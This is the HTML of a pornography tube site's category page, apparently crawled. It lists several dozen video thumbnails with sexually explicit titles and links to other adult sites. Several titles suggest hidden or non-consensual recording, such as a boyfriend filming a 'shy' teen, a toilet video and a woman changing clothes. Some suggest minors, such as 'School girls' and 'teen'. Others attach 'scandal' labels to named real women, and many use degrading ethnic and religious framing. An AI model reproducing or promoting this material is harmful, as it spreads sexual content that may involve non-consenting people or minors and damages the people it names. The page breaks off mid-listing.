

--- FILE ---
content_type: text/html
request_url: https://pakistaniporn.me/en/category/4390968/Nipples/popular/1/
body_size: 12531
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Pakistani Porn - Watch exclusive videos of hardcore Nipples sex from India.</title>
        <meta name="description" content="Enjoy premium adult content with no limits on Pakistani Nipples Porn." />
        <link rel="alternate" hreflang="en" href="/en/category/4390968/Nipples/popular/1/" />
 
        <link rel="canonical" href="https://pakistaniporn.me/en/category/4390968/Nipples/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4390968;</script>
<script src="/js/KHZWAcvqkn1VnZnIJYUtSR.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Pakistani <span class="logo-icon"></span> <span>Porn</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Home</a></li>
                        <li><a href="https://livesexhookers.com/search/pakistani/">LiveSexHookers.com</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/">Porn Sites</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
 
            <h1>Nipples @ Pakistani Porn</h1>
            
                
            <div class="filters">
                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/4390968/Nipples/latest/1/" target="_self">Last Added</a>
            </div>

            <div class="thumbs-container">
                
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894148876860/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75102649a3c" src="/thumbs/860/1892856894148876860_0.jpg" alt="Cute Kerala aunty&#039;s Boobs and Pussy show captured by her BF" width="320" height="240">
                            </div>
                            <p>Cute Kerala aunty&#039;s Boobs and Pussy show captured by her BF</p>
                        </a>
                        <span class="lay">4:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732598462669/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95d0d28cd" src="/thumbs/669/2705852732598462669_0.jpg" alt="Never seen before hot girl ever" width="320" height="240">
                            </div>
                            <p>Never seen before hot girl ever</p>
                        </a>
                        <span class="lay">1:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733295214802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98694c0d2" src="/thumbs/802/2705852733295214802_0.jpg" alt="Gujju Indian mom fuck in car" width="320" height="240">
                            </div>
                            <p>Gujju Indian mom fuck in car</p>
                        </a>
                        <span class="lay">5:13</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895643888172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515b80aa2c" src="/thumbs/172/1892856895643888172_0.jpg" alt="Lacto-Vision III" width="320" height="240">
                            </div>
                            <p>Lacto-Vision III</p>
                        </a>
                        <span class="lay">4:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731533107637/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck" width="320" height="240">
                            </div>
                            <p>Gangbang in truck</p>
                        </a>
                        <span class="lay">0:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732334522448/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94d51c050" src="/thumbs/448/2705852732334522448_0.jpg" alt="Asshole boyfriend records fucking shy Indian teen" width="320" height="240">
                            </div>
                            <p>Asshole boyfriend records fucking shy Indian teen</p>
                        </a>
                        <span class="lay">4:42</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734334005835/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c47f724b" src="/thumbs/835/2705852734334005835_0.jpg" alt="Sweet wife" width="320" height="240">
                            </div>
                            <p>Sweet wife</p>
                        </a>
                        <span class="lay">1:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733019621412/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb976278824" src="/thumbs/412/2705852733019621412_0.jpg" alt="Girl on yahoo chat" width="320" height="240">
                            </div>
                            <p>Girl on yahoo chat</p>
                        </a>
                        <span class="lay">2:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894311944333/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7510c1cd08d" src="/thumbs/333/1892856894311944333_0.jpg" alt="Indian aunty milking for you" width="320" height="240">
                            </div>
                            <p>Indian aunty milking for you</p>
                        </a>
                        <span class="lay">1:15</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733254929652/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9842e0cf4" src="/thumbs/652/2705852733254929652_0.jpg" alt="New IND Girl video" width="320" height="240">
                            </div>
                            <p>New IND Girl video</p>
                        </a>
                        <span class="lay">1:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734623822248/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d5c5b1a8" src="/thumbs/248/2705852734623822248_0.jpg" alt="Indian girl deep boobs cleavage  in HD CAM" width="320" height="240">
                            </div>
                            <p>Indian girl deep boobs cleavage  in HD CAM</p>
                        </a>
                        <span class="lay">2:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732231079075/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9472754a3" src="/thumbs/75/2705852732231079075_0.jpg" alt="My Indian beautiful whore mom getting boobs squeezed" width="320" height="240">
                            </div>
                            <p>My Indian beautiful whore mom getting boobs squeezed</p>
                        </a>
                        <span class="lay">1:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731388074434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb914e819c2" src="/thumbs/434/2705852731388074434_0.jpg" alt="Bhabhi Riding dick was fully erected and was prominently vis" width="320" height="240">
                            </div>
                            <p>Bhabhi Riding dick was fully erected and was prominently vis</p>
                        </a>
                        <span class="lay">0:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732042273753/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93be663d9" src="/thumbs/753/2705852732042273753_0.jpg" alt="Bengali boudi" width="320" height="240">
                            </div>
                            <p>Bengali boudi</p>
                        </a>
                        <span class="lay">0:29</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636838503551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101301447f" src="/thumbs/551/3824942636838503551_0.jpg" alt="Hot desi Girl Boobs Suck..Nipple show" width="320" height="240">
                            </div>
                            <p>Hot desi Girl Boobs Suck..Nipple show</p>
                        </a>
                        <span class="lay">5:55</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8279250449166638762/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="72e5ce6b0d121eaa" src="/thumbs/762/8279250449166638762_0.jpg" alt="Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN" width="320" height="240">
                            </div>
                            <p>Real Horny Amateur Arab Wife Squirting On Her Niqab Masturbates While Husband Praying HIJAB PORN</p>
                        </a>
                        <span class="lay">6:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733758347293/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a22f981d" src="/thumbs/293/2705852733758347293_0.jpg" alt="Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi" width="320" height="240">
                            </div>
                            <p>Indian Randi Aunty sex, Desi Randi Girl sex, Mature Bhabhi</p>
                        </a>
                        <span class="lay">1:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894862469920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7512ced2b20" src="/thumbs/920/1892856894862469920_0.jpg" alt="Very Hot Pakistani Actress Sofia Ahmed Scandal Clear Urdu" width="320" height="240">
                            </div>
                            <p>Very Hot Pakistani Actress Sofia Ahmed Scandal Clear Urdu</p>
                        </a>
                        <span class="lay">3:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856894666289800/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751213bb288" src="/thumbs/800/1892856894666289800_0.jpg" alt="Hot Indian Girl liftoff her Tops and show her Boobs on CAM" width="320" height="240">
                            </div>
                            <p>Hot Indian Girl liftoff her Tops and show her Boobs on CAM</p>
                        </a>
                        <span class="lay">0:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636573542654/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10033648fe" src="/thumbs/654/3824942636573542654_0.jpg" alt="Dhoodhwaali boobs nipples" width="320" height="240">
                            </div>
                            <p>Dhoodhwaali boobs nipples</p>
                        </a>
                        <span class="lay">1:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636662967511/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10088accd7" src="/thumbs/511/3824942636662967511_0.jpg" alt="CHINTHAMANI KANDAMANI Bedroom Scenes" width="320" height="240">
                            </div>
                            <p>CHINTHAMANI KANDAMANI Bedroom Scenes</p>
                        </a>
                        <span class="lay">14:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734117259172/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b79427a4" src="/thumbs/172/2705852734117259172_0.jpg" alt="Teen Couple Outdoor Fun GF giving her boobs to BF" width="320" height="240">
                            </div>
                            <p>Teen Couple Outdoor Fun GF giving her boobs to BF</p>
                        </a>
                        <span class="lay">0:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733697798941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99e93b31d" src="/thumbs/941/2705852733697798941_0.jpg" alt="Desi Lesbian chicks filming it for all" width="320" height="240">
                            </div>
                            <p>Desi Lesbian chicks filming it for all</p>
                        </a>
                        <span class="lay">7:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4366789715623382490/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3c99f41c308f8dda" src="/thumbs/490/4366789715623382490_0.jpg" alt="Muslim Hijab sexy female teacher gets Hot while teaching student then fucks with student - Big Ass & Huge Boobs With Tight Pussy" width="320" height="240">
                            </div>
                            <p>Muslim Hijab sexy female teacher gets Hot while teaching student then fucks with student - Big Ass & Huge Boobs With Tight Pussy</p>
                        </a>
                        <span class="lay">5:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734445479264/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9cb246560" src="/thumbs/264/2705852734445479264_0.jpg" alt="Fucked hard sexy boobs with thick sperm #indian" width="320" height="240">
                            </div>
                            <p>Fucked hard sexy boobs with thick sperm #indian</p>
                        </a>
                        <span class="lay">4:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895702091826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7515ef8c832" src="/thumbs/826/1892856895702091826_0.jpg" alt="Indian Lady Show Her Nipples" width="320" height="240">
                            </div>
                            <p>Indian Lady Show Her Nipples</p>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895308178265/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751477e2359" src="/thumbs/265/1892856895308178265_0.jpg" alt="School girls" width="320" height="240">
                            </div>
                            <p>School girls</p>
                        </a>
                        <span class="lay">6:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735142925622/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f4b69536" src="/thumbs/622/2705852735142925622_0.jpg" alt="Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty" width="320" height="240">
                            </div>
                            <p>Rajasthani Randi Bhabhi outdoor Sex, Desi Bhabhi Sex, aunty</p>
                        </a>
                        <span class="lay">0:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636969855976/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101ad58be8" src="/thumbs/976/3824942636969855976_0.jpg" alt="South indian office lady flash boobs to co-workers" width="320" height="240">
                            </div>
                            <p>South indian office lady flash boobs to co-workers</p>
                        </a>
                        <span class="lay">1:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732629790734/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95eeb300e" src="/thumbs/734/2705852732629790734_0.jpg" alt="Chennai Tamil Girl Sufuna 2" width="320" height="240">
                            </div>
                            <p>Chennai Tamil Girl Sufuna 2</p>
                        </a>
                        <span class="lay">1:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734794649125/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dff44e25" src="/thumbs/125/2705852734794649125_0.jpg" alt="Hot Aunty Big boobs show" width="320" height="240">
                            </div>
                            <p>Hot Aunty Big boobs show</p>
                        </a>
                        <span class="lay">3:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942636606127633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1005277e11" src="/thumbs/633/3824942636606127633_0.jpg" alt="பால் பெண்" width="320" height="240">
                            </div>
                            <p>பால் பெண்</p>
                        </a>
                        <span class="lay">1:02</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733516881865/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb993cb1fc9" src="/thumbs/865/2705852733516881865_0.jpg" alt="Desi bhabhi and devar" width="320" height="240">
                            </div>
                            <p>Desi bhabhi and devar</p>
                        </a>
                        <span class="lay">1:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856898272277901/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751f82ab58d" src="/thumbs/901/1892856898272277901_0.jpg" alt="Car fun with desi maid" width="320" height="240">
                            </div>
                            <p>Car fun with desi maid</p>
                        </a>
                        <span class="lay">2:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895903790470/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7516afe7586" src="/thumbs/470/1892856895903790470_0.jpg" alt="S.Indian B Grade Mallu Actress Amutha&#039;s Boobs Massaged" width="320" height="240">
                            </div>
                            <p>S.Indian B Grade Mallu Actress Amutha&#039;s Boobs Massaged</p>
                        </a>
                        <span class="lay">4:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733839099728/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a6ffc750" src="/thumbs/728/2705852733839099728_0.jpg" alt="Rajasthani Village Aunty Sex, Desi Village Aunty Sex, Bhabhi" width="320" height="240">
                            </div>
                            <p>Rajasthani Village Aunty Sex, Desi Village Aunty Sex, Bhabhi</p>
                        </a>
                        <span class="lay">1:06</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734553089636/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d18e6664" src="/thumbs/636/2705852734553089636_0.jpg" alt="Indian Puffy Mature" width="320" height="240">
                            </div>
                            <p>Indian Puffy Mature</p>
                        </a>
                        <span class="lay">0:49</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896306417487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75182fe0f4f" src="/thumbs/487/1892856896306417487_0.jpg" alt="Indian Aunty 1330" width="320" height="240">
                            </div>
                            <p>Indian Aunty 1330</p>
                        </a>
                        <span class="lay">6:52</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640487589801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ec81e7a9" src="/thumbs/801/3824942640487589801_0.jpg" alt="My wife&#039_s big boobs and nipples-2" width="320" height="240">
                            </div>
                            <p>My wife&#039_s big boobs and nipples-2</p>
                        </a>
                        <span class="lay">1:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733905904894/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aafb24fe" src="/thumbs/894/2705852733905904894_0.jpg" alt="Desi sexy wife taking husband smalldick" width="320" height="240">
                            </div>
                            <p>Desi sexy wife taking husband smalldick</p>
                        </a>
                        <span class="lay">0:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896812753916/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a12c23fc" src="/thumbs/916/1892856896812753916_0.jpg" alt="Parminder Nagra - Compulsion " width="320" height="240">
                            </div>
                            <p>Parminder Nagra - Compulsion </p>
                        </a>
                        <span class="lay">1:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732660883030/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb960c59e56" src="/thumbs/30/2705852732660883030_0.jpg" alt="Indian lady LISA sexy boobs" width="320" height="240">
                            </div>
                            <p>Indian lady LISA sexy boobs</p>
                        </a>
                        <span class="lay">1:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735091198741/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f1a14b15" src="/thumbs/741/2705852735091198741_0.jpg" alt="Gori chikni pussy" width="320" height="240">
                            </div>
                            <p>Gori chikni pussy</p>
                        </a>
                        <span class="lay">0:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896438728806/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c7518ae0f866" src="/thumbs/806/1892856896438728806_0.jpg" alt="Bangla desi Girl self shot nipple and pussy at Toilet 2" width="320" height="240">
                            </div>
                            <p>Bangla desi Girl self shot nipple and pussy at Toilet 2</p>
                        </a>
                        <span class="lay">5:45</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735001849810/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ec4defd2" src="/thumbs/810/2705852735001849810_0.jpg" alt="Sexy desi horny  teen girl bath" width="320" height="240">
                            </div>
                            <p>Sexy desi horny  teen girl bath</p>
                        </a>
                        <span class="lay">13:09</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1825132554081989081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="19542c63520ef1d9" src="/thumbs/81/1825132554081989081_0.jpg" alt="Indian Wife Firm Nipples - Movies." width="320" height="240">
                            </div>
                            <p>Indian Wife Firm Nipples - Movies.</p>
                        </a>
                        <span class="lay">3:14</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/17882997852017872677/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f82d2bcc58994f25" src="/thumbs/677/17882997852017872677_0.jpg" alt="pati gets wife and fucks wife by taking a leg and getting" width="320" height="240">
                            </div>
                            <p>pati gets wife and fucks wife by taking a leg and getting</p>
                        </a>
                        <span class="lay">3:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/518880988855697674/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7336f829d72810a" src="/thumbs/674/518880988855697674_0.jpg" alt="XXX Indian Babes Licking Sucking Big Tits Nipples" width="320" height="240">
                            </div>
                            <p>XXX Indian Babes Licking Sucking Big Tits Nipples</p>
                        </a>
                        <span class="lay">13:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731337062635/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb911ddb8eb" src="/thumbs/635/2705852731337062635_0.jpg" alt="Indian babe nude" width="320" height="240">
                            </div>
                            <p>Indian babe nude</p>
                        </a>
                        <span class="lay">1:31</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895732319502/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75160c6050e" src="/thumbs/502/1892856895732319502_0.jpg" alt="Indian Aunty 1099" width="320" height="240">
                            </div>
                            <p>Indian Aunty 1099</p>
                        </a>
                        <span class="lay">2:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734725782821/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9dbd97d25" src="/thumbs/821/2705852734725782821_0.jpg" alt="Rose changing clothes" width="320" height="240">
                            </div>
                            <p>Rose changing clothes</p>
                        </a>
                        <span class="lay">1:51</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942640407324068/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e7b925a4" src="/thumbs/68/3824942640407324068_0.jpg" alt="Hot sex 1" width="320" height="240">
                            </div>
                            <p>Hot sex 1</p>
                        </a>
                        <span class="lay">0:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14526459728068900661/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c9985a287f907735" src="/thumbs/661/14526459728068900661_0.jpg" alt="hot girlfriend shows her long nipples boobs then finger fuck her juicy pussy and tight ass" width="320" height="240">
                            </div>
                            <p>hot girlfriend shows her long nipples boobs then finger fuck her juicy pussy and tight ass</p>
                        </a>
                        <span class="lay">6:12</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856896816984070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751a16cb006" src="/thumbs/70/1892856896816984070_0.jpg" alt="Some of indian Aunty&#039;s Boobs, Nipples flashing" width="320" height="240">
                            </div>
                            <p>Some of indian Aunty&#039;s Boobs, Nipples flashing</p>
                        </a>
                        <span class="lay">4:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731294033528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90f4d2678" src="/thumbs/528/2705852731294033528_0.jpg" alt="Cute indian Girl ready to get fuck with her BF" width="320" height="240">
                            </div>
                            <p>Cute indian Girl ready to get fuck with her BF</p>
                        </a>
                        <span class="lay">0:50</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733162463962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97eab22da" src="/thumbs/962/2705852733162463962_0.jpg" alt="Chunky Indian lady large puffy dark nips on huge saggy tits" width="320" height="240">
                            </div>
                            <p>Chunky Indian lady large puffy dark nips on huge saggy tits</p>
                        </a>
                        <span class="lay">9:35</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3824942639752008796/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c0a9d45c" src="/thumbs/796/3824942639752008796_0.jpg" alt="Beautiful Indian Girl With Big Nipples Fucks Her Husband" width="320" height="240">
                            </div>
                            <p>Beautiful Indian Girl With Big Nipples Fucks Her Husband</p>
                        </a>
                        <span class="lay">10:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732783012680/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9680d2b48" src="/thumbs/680/2705852732783012680_0.jpg" alt="My punjaban" width="320" height="240">
                            </div>
                            <p>My punjaban</p>
                        </a>
                        <span class="lay">0:32</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733447593201/" class="trd">
                            <div class="pic rectangle-ratio">
